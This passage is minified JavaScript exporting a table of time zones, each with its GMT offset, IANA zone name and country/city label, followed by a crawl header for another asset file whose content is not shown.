Martin/Marigot"},{GMT:"GMT-04:00",TimeZone:"America/Martinique",zone:"Martinique/Martinique"},{GMT:"GMT-04:00",TimeZone:"America/Moncton",zone:"Canada/Moncton"},{GMT:"GMT-04:00",TimeZone:"America/Montserrat",zone:"Montserrat/Montserrat"},{GMT:"GMT-04:00",TimeZone:"America/Porto_Velho",zone:"Brazil/Porto Velho"},{GMT:"GMT-04:00",TimeZone:"America/Port_of_Spain",zone:"Trinidad and Tobago/Port of Spain"},{GMT:"GMT-04:00",TimeZone:"America/Puerto_Rico",zone:"Puerto Rico/Puerto Rico"},{GMT:"GMT-04:00",TimeZone:"America/Santiago",zone:"Chile/Santiago"},{GMT:"GMT-04:00",TimeZone:"America/Santo_Domingo",zone:"Dominican Republic/Santo Domingo"},{GMT:"GMT-04:00",TimeZone:"America/St_Barthelemy",zone:"Saint Barthelemy/St Barthelemy"},{GMT:"GMT-04:00",TimeZone:"America/St_Kitts",zone:"Saint Kitts and Nevis/St Kitts"},{GMT:"GMT-04:00",TimeZone:"America/St_Lucia",zone:"Saint Lucia/St Lucia"},{GMT:"GMT-04:00",TimeZone:"America/St_Thomas",zone:"U.S. Virgin Islands/St Thomas"},{GMT:"GMT-04:00",TimeZone:"America/St_Vincent",zone:"Saint Vincent and the Grenadines/St Vincent"},{GMT:"GMT-04:00",TimeZone:"America/Thule",zone:"Greenland/Thule"},{GMT:"GMT-04:00",TimeZone:"America/Tortola",zone:"British Virgin Islands/Tortola"},{GMT:"GMT-04:00",TimeZone:"Atlantic/Bermuda",zone:"Bermuda/Bermuda"},{GMT:"GMT-03:30",TimeZone:"America/St_Johns",zone:"Canada/St Johns"},{GMT:"GMT-03:00",TimeZone:"America/Araguaina",zone:"Brazil/Araguaina"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Buenos_Aires",zone:"Argentina/Buenos Aires"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Catamarca",zone:"Argentina/Catamarca"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Cordoba",zone:"Argentina/Cordoba"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Jujuy",zone:"Argentina/Jujuy"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/La_Rioja",zone:"Argentina/La Rioja"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Mendoza",zone:"Argentina/Mendoza"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Rio_Gallegos",zone:"Argentina/Rio Gallegos"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Salta",zone:"Argentina/Salta"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/San_Juan",zone:"Argentina/San Juan"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/San_Luis",zone:"Argentina/San Luis"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Tucuman",zone:"Argentina/Tucuman"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Ushuaia",zone:"Argentina/Ushuaia"},{GMT:"GMT-03:00",TimeZone:"America/Bahia",zone:"Brazil/Bahia"},{GMT:"GMT-03:00",TimeZone:"America/Belem",zone:"Brazil/Belem"},{GMT:"GMT-03:00",TimeZone:"America/Cayenne",zone:"French Guiana/Cayenne"},{GMT:"GMT-03:00",TimeZone:"America/Fortaleza",zone:"Brazil/Fortaleza"},{GMT:"GMT-03:00",TimeZone:"America/Godthab",zone:"Greenland/Godthab"},{GMT:"GMT-03:00",TimeZone:"America/Maceio",zone:"Brazil/Maceio"},{GMT:"GMT-03:00",TimeZone:"America/Miquelon",zone:"Saint Pierre and Miquelon/Miquelon"},{GMT:"GMT-03:00",TimeZone:"America/Montevideo",zone:"Uruguay/ Montevideo"},{GMT:"GMT-03:00",TimeZone:"America/Paramaribo",zone:"Suriname/Paramaribo"},{GMT:"GMT-03:00",TimeZone:"America/Punta_Arenas",zone:"Chile/Punta Arenas"},{GMT:"GMT-03:00",TimeZone:"America/Recife",zone:"Brazil/Recife"},{GMT:"GMT-03:00",TimeZone:"America/Santarem",zone:"Brazil/Santarem"},{GMT:"GMT-03:00",TimeZone:"America/Sao_Paulo",zone:"Brazil/Sao Paulo"},{GMT:"GMT-03:00",TimeZone:"Antarctica/Palmer",zone:"Antarctica/Palmer"},{GMT:"GMT-03:00",TimeZone:"Antarctica/Rothera",zone:"Antarctica/Rothera"},{GMT:"GMT-03:00",TimeZone:"Atlantic/Stanley",zone:"Falkland Islands/Stanley"},{GMT:"GMT-02:00",TimeZone:"America/Noronha",zone:"Brazil/Noronha"},{GMT:"GMT-02:00",TimeZone:"Atlantic/South_Georgia",zone:"South Georgia and the South Sandwich Islands/South Georgia"},{GMT:"GMT-01:00",TimeZone:"America/Scoresbysund",zone:"Greenland/Scoresbysund"},{GMT:"GMT-01:00",TimeZone:"Atlantic/Azores",zone:"Portugal/Azores"},{GMT:"GMT-01:00",TimeZone:"Atlantic/Cape_Verde",zone:"Cabo Verde/Cape Verde"},{GMT:"GMT+0:00",TimeZone:"Africa/Abidjan",zone:"Ivory Coast/Abidjan"},{GMT:"GMT+00:00",TimeZone:"Africa/Accra",zone:"Ghana/Accra"},{GMT:"GMT+00:00",TimeZone:"Africa/Bamako",zone:"Mali/Bamako"},{GMT:"GMT+00:00",TimeZone:"Africa/Banjul",zone:"Gambia/Banjul"},{GMT:"GMT+00:00",TimeZone:"Africa/Bissau",zone:"Guinea-Bissau/Bissau"},{GMT:"GMT+00:00",TimeZone:"Africa/Casablanca",zone:"Morocco/Casablanca"},{GMT:"GMT+00:00",TimeZone:"Africa/Conakry",zone:"Guinea/Conakry"},{GMT:"GMT+00:00",TimeZone:"Africa/Dakar",zone:"Senegal/Dakar"},{GMT:"GMT+00:00",TimeZone:"Africa/El_Aaiun",zone:"Western Sahara/El Aaiun"},{GMT:"GMT+00:00",TimeZone:"Africa/Freetown",zone:"Sierra Leone/Freetown"},{GMT:"GMT+00:00",TimeZone:"Africa/Lome",zone:"Togo/Lome"},{GMT:"GMT+00:00",TimeZone:"Africa/Monrovia",zone:"Liberia/Monrovia"},{GMT:"GMT+00:00",TimeZone:"Africa/Nouakchott",zone:"Mauritania/Nouakchott"},{GMT:"GMT+00:00",TimeZone:"Africa/Ouagadougou",zone:"Burkina Faso/Ouagadougou"},{GMT:"GMT+00:00",TimeZone:"Africa/Sao_Tome",zone:"Sao Tome and Principe/Sao Tome"},{GMT:"GMT+00:00",TimeZone:"America/Danmarkshavn",zone:"Greenland/Danmarkshavn"},{GMT:"GMT+00:00",TimeZone:"Antarctica/Troll",zone:"Antarctica/Troll"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Canary",zone:"Spain/Canary"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Faroe",zone:"Faroe Islands/Faroe"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Madeira",zone:"Portugal/Madeira"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Reykjavik",zone:"Portugal/Reykjavik"},{GMT:"GMT+00:00",TimeZone:"Atlantic/St_Helena",zone:"Saint Helena/St Helena"},{GMT:"GMT+00:00",TimeZone:"Europe/Dublin",zone:"Ireland/Dublin"},{GMT:"GMT+00:00",TimeZone:"Europe/Guernsey",zone:"Guernsey/Guernsey"},{GMT:"GMT+00:00",TimeZone:"Europe/Isle_of_Man",zone:"Isle of Man/Isle of Man"},{GMT:"GMT+00:00",TimeZone:"Europe/Jersey",zone:"Jersey/Jersey"},{GMT:"GMT+00:00",TimeZone:"Europe/Lisbon",zone:"Portugal/Lisbon"},{GMT:"GMT+00:00",TimeZone:"Europe/London",zone:"United Kingdom/London"},{GMT:"GMT+01:00",TimeZone:"Africa/Algiers",zone:"Algeria/Algiers"},{GMT:"GMT+01:00",TimeZone:"Africa/Bangui",zone:"Central African Republic/Bangui"},{GMT:"GMT+01:00",TimeZone:"Africa/Brazzaville",zone:"Republic of the Congo/Brazzaville"},{GMT:"GMT+01:00",TimeZone:"Africa/Ceuta",zone:"Spain/Ceuta"},{GMT:"GMT+01:00",TimeZone:"Africa/Douala",zone:"Cameroon/Douala"},{GMT:"GMT+01:00",TimeZone:"Africa/Kinshasa",zone:"Democratic Republic of the Congo/Kinshasa"},{GMT:"GMT+01:00",TimeZone:"Africa/Lagos",zone:"Nigeria/Lagos"},{GMT:"GMT+01:00",TimeZone:"Africa/Libreville",zone:"Gabon/Libreville"},{GMT:"GMT+01:00",TimeZone:"Africa/Luanda",zone:"Angola/Luanda"},{GMT:"GMT+01:00",TimeZone:"Africa/Malabo",zone:"Equatorial Guinea/Malabo"},{GMT:"GMT+01:00",TimeZone:"Africa/Ndjamena",zone:"Chad/Ndjamena"},{GMT:"GMT+01:00",TimeZone:"Africa/Niamey",zone:"Niger/Niamey"},{GMT:"GMT+01:00",TimeZone:"Africa/Porto-Novo",zone:"Benin/Porto-Novo"},{GMT:"GMT+01:00",TimeZone:"Africa/Tunis",zone:"Tunisia/Tunis"},{GMT:"GMT+01:00",TimeZone:"Africa/Windhoek",zone:"Namibia/Windhoek"},{GMT:"GMT+01:00",TimeZone:"Arctic/Longyearbyen",zone:"Svalbard and Jan Mayen/Longyearbyen"},{GMT:"GMT+01:00",TimeZone:"Europe/Amsterdam",zone:"Netherlands/Amsterdam"},{GMT:"GMT+01:00",TimeZone:"Europe/Andorra",zone:"Andorra/Andorra"},{GMT:"GMT+01:00",TimeZone:"Europe/Belgrade",zone:"Serbia/Belgrade"},{GMT:"GMT+01:00",TimeZone:"Europe/Berlin",zone:"Germany/Berlin"},{GMT:"GMT+01:00",TimeZone:"Europe/Bratislava",zone:"Slovakia/Bratislava"},{GMT:"GMT+01:00",TimeZone:"Europe/Brussels",zone:"Belgium/Brussels"},{GMT:"GMT+01:00",TimeZone:"Europe/Budapest",zone:"Hungary/Budapest"},{GMT:"GMT+01:00",TimeZone:"Europe/Copenhagen",zone:"Denmark/Copenhagen"},{GMT:"GMT+01:00",TimeZone:"Europe/Gibraltar",zone:"Gibraltar/Gibraltar"},{GMT:"GMT+01:00",TimeZone:"Europe/Ljubljana",zone:"Slovenia/Ljubljana"},{GMT:"GMT+01:00",TimeZone:"Europe/Luxembourg",zone:"Luxembourg/Luxembourg"},{GMT:"GMT+01:00",TimeZone:"Europe/Madrid",zone:"Spain/Madrid"},{GMT:"GMT+01:00",TimeZone:"Europe/Malta",zone:"Malta/Malta"},{GMT:"GMT+01:00",TimeZone:"Europe/Monaco",zone:"Monaco/Monaco"},{GMT:"GMT+01:00",TimeZone:"Europe/Oslo",zone:"Norway/Oslo"},{GMT:"GMT+01:00",TimeZone:"Europe/Paris",zone:"France/Paris"},{GMT:"GMT+01:00",TimeZone:"Europe/Podgorica",zone:"Montenegro/Podgorica"},{GMT:"GMT+01:00",TimeZone:"Europe/Prague",zone:"Czechia/Prague"},{GMT:"GMT+01:00",TimeZone:"Europe/Rome",zone:"Italy/Rome"},{GMT:"GMT+01:00",TimeZone:"Europe/San_Marino",zone:"San Marino/San Marino"},{GMT:"GMT+01:00",TimeZone:"Europe/Sarajevo",zone:"Bosnia and Herzegovina/Sarajevo"},{GMT:"GMT+01:00",TimeZone:"Europe/Skopje",zone:"North Macedonia/Skopje"},{GMT:"GMT+01:00",TimeZone:"Europe/Stockholm",zone:"Sweden/Stockholm"},{GMT:"GMT+01:00",TimeZone:"Europe/Tirane",zone:"Albania/Tirane"},{GMT:"GMT+01:00",TimeZone:"Europe/Vaduz",zone:"Liechtenstein/Vaduz"},{GMT:"GMT+01:00",TimeZone:"Europe/Vatican",zone:"Vatican/Vatican"},{GMT:"GMT+01:00",TimeZone:"Europe/Vienna",zone:"Austria/Vienna"},{GMT:"GMT+01:00",TimeZone:"Europe/Warsaw",zone:"Poland/Warsaw"},{GMT:"GMT+01:00",TimeZone:"Europe/Zagreb",zone:"Croatia/Zagreb"},{GMT:"GMT+01:00",TimeZone:"Europe/Zurich",zone:"Switzerland/Zurich"},{GMT:"GMT+02:00",TimeZone:"Africa/Blantyre",zone:"Malawi/Blantyre"},{GMT:"GMT+02:00",TimeZone:"Africa/Bujumbura",zone:"Burundi/Bujumbura"},{GMT:"GMT+02:00",TimeZone:"Africa/Cairo",zone:"Egypt/Cairo"},{GMT:"GMT+02:00",TimeZone:"Africa/Gaborone",zone:"Botswana/Gaborone"},{GMT:"GMT+02:00",TimeZone:"Africa/Harare",zone:"Zimbabwe/Harare"},{GMT:"GMT+02:00",TimeZone:"Africa/Johannesburg",zone:"South Africa/Johannesburg"},{GMT:"GMT+02:00",TimeZone:"Africa/Juba",zone:"South Sudan/Juba"},{GMT:"GMT+02:00",TimeZone:"Africa/Khartoum",zone:"Sudan/Khartoum"},{GMT:"GMT+02:00",TimeZone:"Africa/Kigali",zone:"Rwanda/Kigali"},{GMT:"GMT+02:00",TimeZone:"Africa/Lubumbashi",zone:"Democratic Republic of the Congo/Lubumbashi"},{GMT:"GMT+02:00",TimeZone:"Africa/Lusaka",zone:"Zambia/Lusaka"},{GMT:"GMT+02:00",TimeZone:"Africa/Maputo",zone:"Mozambique/Maputo"},{GMT:"GMT+02:00",TimeZone:"Africa/Maseru",zone:"Lesotho/Maseru"},{GMT:"GMT+02:00",TimeZone:"Africa/Mbabane",zone:"Eswatini/Mbabane"},{GMT:"GMT+02:00",TimeZone:"Africa/Tripoli",zone:"Libya/Tripoli"},{GMT:"GMT+02:00",TimeZone:"Asia/Amman",zone:"Jordan/Amman"},{GMT:"GMT+02:00",TimeZone:"Asia/Beirut",zone:"Lebanon/Beirut"},{GMT:"GMT+02:00",TimeZone:"Asia/Damascus",zone:"Syria/Damascus"},{GMT:"GMT+02:00",TimeZone:"Asia/Famagusta",zone:"Cyprus/Famagusta"},{GMT:"GMT+02:00",TimeZone:"Asia/Gaza",zone:"Palestinian Territory/Gaza"},{GMT:"GMT+02:00",TimeZone:"Asia/Hebron",zone:"Palestinian Territory/Hebron"},{GMT:"GMT+02:00",TimeZone:"Asia/Jerusalem",zone:"Palestinian Territory/Jerusalem"},{GMT:"GMT+02:00",TimeZone:"Asia/Nicosia",zone:"Cyprus/Nicosia"},{GMT:"GMT+02:00",TimeZone:"Europe/Athens",zone:"Greece/Athens"},{GMT:"GMT+02:00",TimeZone:"Europe/Bucharest",zone:"Romania/Bucharest"},{GMT:"GMT+02:00",TimeZone:"Europe/Chisinau",zone:"Moldova/Chisinau"},{GMT:"GMT+02:00",TimeZone:"Europe/Helsinki",zone:"Finland/Helsinki"},{GMT:"GMT+02:00",TimeZone:"Europe/Kaliningrad",zone:"Russia/Kaliningrad"},{GMT:"GMT+02:00",TimeZone:"Europe/Kiev",zone:"Ukraine/Kiev"},{GMT:"GMT+02:00",TimeZone:"Europe/Mariehamn",zone:"Aland Islands/Mariehamn"},{GMT:"GMT+02:00",TimeZone:"Europe/Riga",zone:"Latvia/Riga"},{GMT:"GMT+02:00",TimeZone:"Europe/Sofia",zone:"Bulgaria/Sofia"},{GMT:"GMT+02:00",TimeZone:"Europe/Tallinn",zone:"Estonia/Tallinn"},{GMT:"GMT+02:00",TimeZone:"Europe/Uzhgorod",zone:"Ukraine/Uzhgorod"},{GMT:"GMT+02:00",TimeZone:"Europe/Vilnius",zone:"Lithuania/Vilnius"},{GMT:"GMT+02:00",TimeZone:"Europe/Zaporozhye",zone:"Ukraine/Zaporozhye"},{GMT:"GMT+03:00",TimeZone:"Africa/Addis_Ababa",zone:"Ethiopia/Addis Ababa"},{GMT:"GMT+03:00",TimeZone:"Africa/Asmara",zone:"Ethiopia/Asmara"},{GMT:"GMT+03:00",TimeZone:"Africa/Dar_es_Salaam",zone:"Tanzania/Dar es Salaam"},{GMT:"GMT+03:00",TimeZone:"Africa/Djibouti",zone:"Djibouti/Djibouti"},{GMT:"GMT+03:00",TimeZone:"Africa/Kampala",zone:"Uganda/Kampala"},{GMT:"GMT+03:00",TimeZone:"Africa/Mogadishu",zone:"Somalia/Mogadishu"},{GMT:"GMT+03:00",TimeZone:"Africa/Nairobi",zone:"Kenya/Nairobi"},{GMT:"GMT+03:00",TimeZone:"Antarctica/Syowa",zone:"Antarctica/Syowa"},{GMT:"GMT+03:00",TimeZone:"Asia/Aden",zone:"Yemen/Aden"},{GMT:"GMT+03:00",TimeZone:"Asia/Baghdad",zone:"Iraq/Baghdad"},{GMT:"GMT+03:00",TimeZone:"Asia/Bahrain",zone:"Bahrain/Bahrain"},{GMT:"GMT+03:00",TimeZone:"Asia/Kuwait",zone:"Kuwait/Kuwait"},{GMT:"GMT+03:00",TimeZone:"Asia/Qatar",zone:"Qatar/Qatar"},{GMT:"GMT+03:00",TimeZone:"Asia/Riyadh",zone:"Saudi Arabia/Riyadh"},{GMT:"GMT+03:00",TimeZone:"Europe/Istanbul",zone:"Turkey/Istanbul"},{GMT:"GMT+03:00",TimeZone:"Europe/Kirov",zone:"Russia/Kirov"},{GMT:"GMT+03:00",TimeZone:"Europe/Minsk",zone:"Belarus/Minsk"},{GMT:"GMT+03:00",TimeZone:"Europe/Moscow",zone:"Russia/Moscow"},{GMT:"GMT+03:00",TimeZone:"Europe/Simferopol",zone:"Russia/Simferopol"},{GMT:"GMT+03:00",TimeZone:"Europe/Volgograd",zone:"Russia/Volgograd"},{GMT:"GMT+03:00",TimeZone:"Indian/Antananarivo",zone:"Madagascar/Antananarivo"},{GMT:"GMT+03:00",TimeZone:"Indian/Comoro",zone:"Comoros/Comoro"},{GMT:"GMT+03:00",TimeZone:"Indian/Mayotte",zone:"Mayotte/Mayotte"},{GMT:"GMT+03:30",TimeZone:"Asia/Tehran",zone:"Iran/Tehran"},{GMT:"GMT+04:00",TimeZone:"Asia/Baku",zone:"Azerbaijan/Baku"},{GMT:"GMT+04:00",TimeZone:"Asia/Dubai",zone:"United Arab Emirates/Dubai"},{GMT:"GMT+04:00",TimeZone:"Asia/Muscat",zone:"Oman/Muscat"},{GMT:"GMT+04:00",TimeZone:"Asia/Tbilisi",zone:"Georgia/Tbilisi"},{GMT:"GMT+04:00",TimeZone:"Asia/Yerevan",zone:"Armenia/Yerevan"},{GMT:"GMT+04:00",TimeZone:"Europe/Astrakhan",zone:"Russia/Astrakhan"},{GMT:"GMT+04:00",TimeZone:"Europe/Samara",zone:"Russia/Samara"},{GMT:"GMT+04:00",TimeZone:"Europe/Saratov",zone:"Russia/Saratov"},{GMT:"GMT+04:00",TimeZone:"Europe/Ulyanovsk",zone:"Russia/Ulyanovsk"},{GMT:"GMT+04:00",TimeZone:"Indian/Mahe",zone:"Seychelles/Mahe"},{GMT:"GMT+04:00",TimeZone:"Indian/Mauritius",zone:"Mauritius/Mauritius"},{GMT:"GMT+04:00",TimeZone:"Indian/Reunion",zone:"Reunion/Reunion"},{GMT:"GMT+04:30",TimeZone:"Asia/Kabul",zone:"Afghanistan/Kabul"},{GMT:"GMT+05:00",TimeZone:"Antarctica/Mawson",zone:"Antarctica/Mawson"},{GMT:"GMT+05:00",TimeZone:"Asia/Aqtau",zone:"Kazakhstan/Aqtau"},{GMT:"GMT+05:00",TimeZone:"Asia/Aqtobe",zone:"Kazakhstan/Aqtobe"},{GMT:"GMT+05:00",TimeZone:"Asia/Ashgabat",zone:"Turkmenistan/Ashgabat"},{GMT:"GMT+05:00",TimeZone:"Asia/Atyrau",zone:"Kazakhstan/Atyrau"},{GMT:"GMT+05:00",TimeZone:"Asia/Dushanbe",zone:"Tajikistan/Dushanbe"},{GMT:"GMT+05:00",TimeZone:"Asia/Karachi",zone:"Pakistan/Karachi"},{GMT:"GMT+05:00",TimeZone:"Asia/Oral",zone:"Kazakhstan/Oral"},{GMT:"GMT+05:00",TimeZone:"Asia/Qyzylorda",zone:"Kazakhstan/Qyzylorda"},{GMT:"GMT+05:00",TimeZone:"Asia/Samarkand",zone:"Uzbekistan/Samarkand"},{GMT:"GMT+05:00",TimeZone:"Asia/Tashkent",zone:"Uzbekistan/Tashkent"},{GMT:"GMT+05:00",TimeZone:"Asia/Yekaterinburg",zone:"Russia/Yekaterinburg"},{GMT:"GMT+05:00",TimeZone:"Indian/Kerguelen",zone:"French Southern Territories/Kerguelen"},{GMT:"GMT+05:00",TimeZone:"Indian/Maldives",zone:"Maldives/Maldives"},{GMT:"GMT+05:30",TimeZone:"Asia/Colombo",zone:"Sri Lanka/Colombo"},{GMT:"GMT+05:30",TimeZone:"Asia/Kolkata",zone:"India/Kolkata"},{GMT:"GMT+05:45",TimeZone:"Asia/Kathmandu",zone:"Nepal/Kathmandu"},{GMT:"GMT+06:00",TimeZone:"Antarctica/Vostok",zone:"Antarctica/Vostok"},{GMT:"GMT+06:00",TimeZone:"Asia/Almaty",zone:"Kazakhstan/Almaty"},{GMT:"GMT+06:00",TimeZone:"Asia/Bishkek",zone:"Kyrgyzstan/Bishkek"},{GMT:"GMT+06:00",TimeZone:"Asia/Dhaka",zone:"Bangladesh/Dhaka"},{GMT:"GMT+06:00",TimeZone:"Asia/Omsk",zone:"Russia/Omsk"},{GMT:"GMT+06:00",TimeZone:"Asia/Qostanay",zone:"Kazakhstan/Qostanay"},{GMT:"GMT+06:00",TimeZone:"Asia/Thimphu",zone:"Bhutan/Thimphu"},{GMT:"GMT+06:00",TimeZone:"Asia/Urumqi",zone:"China/Urumqi"},{GMT:"GMT+06:00",TimeZone:"Indian/Chagos",zone:"British Indian Ocean Territory/Chagos"},{GMT:"GMT+06:30",TimeZone:"Asia/Yangon",zone:"Myanmar/Yangon"},{GMT:"GMT+06:30",TimeZone:"Indian/Cocos",zone:"Cocos Islands/Cocos"},{GMT:"GMT+07:00",TimeZone:"Antarctica/Davis",zone:"Antarctica/Davis"},{GMT:"GMT+07:00",TimeZone:"Asia/Bangkok",zone:"Thailand/Bangkok"},{GMT:"GMT+07:00",TimeZone:"Asia/Barnaul",zone:"Russia/Barnaul"},{GMT:"GMT+07:00",TimeZone:"Asia/Hovd",zone:"Mongolia/Hovd"},{GMT:"GMT+07:00",TimeZone:"Asia/Ho_Chi_Minh",zone:"Vietnam/Ho Chi Minh"},{GMT:"GMT+07:00",TimeZone:"Asia/Jakarta",zone:"Indonesia/Jakarta"},{GMT:"GMT+07:00",TimeZone:"Asia/Krasnoyarsk",zone:"Russia/Krasnoyarsk"},{GMT:"GMT+07:00",TimeZone:"Asia/Novokuznetsk",zone:"Russia/Novokuznetsk"},{GMT:"GMT+07:00",TimeZone:"Asia/Novosibirsk",zone:"Russia/Novosibirsk"},{GMT:"GMT+07:00",TimeZone:"Asia/Phnom_Penh",zone:"Cambodia/Phnom Penh"},{GMT:"GMT+07:00",TimeZone:"Asia/Pontianak",zone:"Indonesia/Pontianak"},{GMT:"GMT+07:00",TimeZone:"Asia/Tomsk",zone:"Russia/Tomsk"},{GMT:"GMT+07:00",TimeZone:"Asia/Vientiane",zone:"Laos/Vientiane"},{GMT:"GMT+07:00",TimeZone:"Indian/Christmas",zone:"Christmas Island/Christmas"},{GMT:"GMT+08:00",TimeZone:"Asia/Brunei",zone:"Brunei/Brunei"},{GMT:"GMT+08:00",TimeZone:"Asia/Choibalsan",zone:"Mongolia/Choibalsan"},{GMT:"GMT+08:00",TimeZone:"Asia/Hong_Kong",zone:"China/Hong Kong"},{GMT:"GMT+08:00",TimeZone:"Asia/Irkutsk",zone:"Russia/Irkutsk"},{GMT:"GMT+08:00",TimeZone:"Asia/Kuala_Lumpur",zone:"Malaysia/Kuala Lumpur"},{GMT:"GMT+08:00",TimeZone:"Asia/Kuching",zone:"Malaysia/Kuching"},{GMT:"GMT+08:00",TimeZone:"Asia/Macau",zone:"Macao/Macau"},{GMT:"GMT+08:00",TimeZone:"Asia/Makassar",zone:"Indonesia/Makassar"},{GMT:"GMT+08:00",TimeZone:"Asia/Manila",zone:"Philippines/Manila"},{GMT:"GMT+08:00",TimeZone:"Asia/Shanghai",zone:"China/Shanghai"},{GMT:"GMT+08:00",TimeZone:"Asia/Singapore",zone:"Singapore/Singapore"},{GMT:"GMT+08:00",TimeZone:"Asia/Taipei",zone:"China/Taipei"},{GMT:"GMT+08:00",TimeZone:"Asia/Ulaanbaatar",zone:"Mongolia/Ulaanbaatar"},{GMT:"GMT+08:00",TimeZone:"Australia/Perth",zone:"Australia/Perth"},{GMT:"GMT+09:00",TimeZone:"Asia/Chita",zone:"Russia/Chita"},{GMT:"GMT+09:00",TimeZone:"Asia/Dili",zone:"Timor Leste/Dili"},{GMT:"GMT+09:00",TimeZone:"Asia/Jayapura",zone:"Indonesia/Jayapura"},{GMT:"GMT+09:00",TimeZone:"Asia/Khandyga",zone:"Russia/Khandyga"},{GMT:"GMT+09:00",TimeZone:"Asia/Pyongyang",zone:"North Korea/Pyongyang"},{GMT:"GMT+09:00",TimeZone:"Asia/Seoul",zone:"South Korea/Seoul"},{GMT:"GMT+09:00",TimeZone:"Asia/Tokyo",zone:"Japan/Tokyo"},{GMT:"GMT+09:00",TimeZone:"Asia/Yakutsk",zone:"Russia/Yakutsk"},{GMT:"GMT+09:00",TimeZone:"Pacific/Palau",zone:"Palau/Palau"},{GMT:"GMT+09:30",TimeZone:"Australia/Adelaide",zone:"Australia/Adelaide"},{GMT:"GMT+09:30",TimeZone:"Australia/Broken_Hill",zone:"Australia/Broken Hill"},{GMT:"GMT+09:30",TimeZone:"Australia/Darwin",zone:"Australia/Darwin"},{GMT:"GMT+10:00",TimeZone:"Antarctica/DumontDUrville",zone:"Antarctica/DumontDUrville"},{GMT:"GMT+10:00",TimeZone:"Antarctica/Macquarie",zone:"Antarctica/Macquarie"},{GMT:"GMT+10:00",TimeZone:"Asia/Ust-Nera",zone:"Russia/Ust-Nera"},{GMT:"GMT+10:00",TimeZone:"Asia/Vladivostok",zone:"Russia/Vladivostok"},{GMT:"GMT+10:00",TimeZone:"Australia/Brisbane",zone:"Australia/Brisbane"},{GMT:"GMT+10:00",TimeZone:"Australia/Currie",zone:"Australia/Currie"},{GMT:"GMT+10:00",TimeZone:"Australia/Hobart",zone:"Australia/Hobart"},{GMT:"GMT+10:00",TimeZone:"Australia/Lindeman",zone:"Australia/Lindeman"},{GMT:"GMT+10:00",TimeZone:"Australia/Melbourne",zone:"Australia/Melbourne"},{GMT:"GMT+10:00",TimeZone:"Australia/Sydney",zone:"Australia/Sydney"},{GMT:"GMT+10:00",TimeZone:"Pacific/Chuuk",zone:"Micronesia/Chuuk"},{GMT:"GMT+10:00",TimeZone:"Pacific/Guam",zone:"Guam/Guam"},{GMT:"GMT+10:00",TimeZone:"Pacific/Port_Moresby",zone:"Papua New Guinea/Port Moresby"},{GMT:"GMT+10:00",TimeZone:"Pacific/Saipan",zone:"Northern Mariana Islands/Saipan"},{GMT:"GMT+10:30",TimeZone:"Australia/Lord_Howe",zone:"Australia/Lord Howe"},{GMT:"GMT+11:00",TimeZone:"Antarctica/Casey",zone:"Antarctica/Casey"},{GMT:"GMT+11:00",TimeZone:"Asia/Magadan",zone:"Russia/Magadan"},{GMT:"GMT+11:00",TimeZone:"Asia/Sakhalin",zone:"Russia/Sakhalin"},{GMT:"GMT+11:00",TimeZone:"Asia/Srednekolymsk",zone:"Russia/Srednekolymsk"},{GMT:"GMT+11:00",TimeZone:"Pacific/Bougainville",zone:"Papua New Guinea/Bougainville"},{GMT:"GMT+11:00",TimeZone:"Pacific/Efate",zone:"Vanuatu/Efate"},{GMT:"GMT+11:00",TimeZone:"Pacific/Guadalcanal",zone:"Solomon Islands/Guadalcanal"},{GMT:"GMT+11:00",TimeZone:"Pacific/Kosrae",zone:"Micronesia/Kosrae"},{GMT:"GMT+11:00",TimeZone:"Pacific/Norfolk",zone:"Norfolk Island/Norfolk"},{GMT:"GMT+11:00",TimeZone:"Pacific/Noumea",zone:"New Caledonia/Noumea"},{GMT:"GMT+11:00",TimeZone:"Pacific/Pohnpei",zone:"Micronesia/Pohnpei"},{GMT:"GMT+12:00",TimeZone:"Antarctica/McMurdo",zone:"Antarctica/McMurdo"},{GMT:"GMT+12:00",TimeZone:"Asia/Anadyr",zone:"Russia/Anadyr"},{GMT:"GMT+12:00",TimeZone:"Asia/Kamchatka",zone:"Russia/Kamchatka"},{GMT:"GMT+12:00",TimeZone:"Pacific/Auckland",zone:"New Zealand/Auckland"},{GMT:"GMT+12:00",TimeZone:"Pacific/Fiji",zone:"Fiji/Fiji"},{GMT:"GMT+12:00",TimeZone:"Pacific/Funafuti",zone:"Tuvalu/Funafuti"},{GMT:"GMT+12:00",TimeZone:"Pacific/Kwajalein",zone:"Marshall Islands/Kwajalein"},{GMT:"GMT+12:00",TimeZone:"Pacific/Majuro",zone:"Marshall Islands/Majuro"},{GMT:"GMT+12:00",TimeZone:"Pacific/Nauru",zone:"Nauru/Nauru"},{GMT:"GMT+12:00",TimeZone:"Pacific/Tarawa",zone:"Kiribati/Tarawa"},{GMT:"GMT+12:00",TimeZone:"Pacific/Wake",zone:"United States Minor Outlying Islands/Wake"},{GMT:"GMT+12:00",TimeZone:"Pacific/Wallis",zone:"Wallis and Futuna/Wallis"},{GMT:"GMT+12:45",TimeZone:"Pacific/Chatham",zone:"New Zealand/Chatham"},{GMT:"GMT+13:00",TimeZone:"Pacific/Apia",zone:"Samoa/Apia"},{GMT:"GMT+13:00",TimeZone:"Pacific/Enderbury",zone:"Kiribati/Enderbury"},{GMT:"GMT+13:00",TimeZone:"Pacific/Fakaofo",zone:"Tokelau/Fakaofo"},{GMT:"GMT+13:00",TimeZone:"Pacific/Tongatapu",zone:"Tonga/Tongatapu"},{GMT:"GMT+14:00",TimeZone:"Pacific/Kiritimati",zone:"Kiribati/Kiritimati"}];export{e as T};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/side-channel-list-a338cca6.js
body_size: 249
content:
